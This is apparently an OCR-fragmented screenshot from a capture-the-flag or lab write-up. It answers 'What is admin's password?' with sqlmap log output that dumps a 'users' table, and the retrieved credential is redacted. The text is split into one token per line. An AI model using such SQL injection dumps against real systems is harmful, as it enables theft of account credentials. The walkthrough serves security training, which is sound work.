
What is admin's password?
At the end of our output for
we see the
sqlmap
admin username and password dumped out.
1
[18:15:10] [INFO] retrieved: 
CREATE
TABLE
 us
2
[
18
:
15
:
26
] [INFO] fetching entries 
for
table
3
[
18
:
15
:
26
] [INFO] fetching 
number
of
 entries
4
[
18
:
15
:
26
] [INFO] retrieved: 
1
5
[
18
:
15
:
26
] [INFO] retrieved: [REDACTED]

6
[
18
:
15
:
31
7
Database
8
Table
: users

9
[
1
 entry]
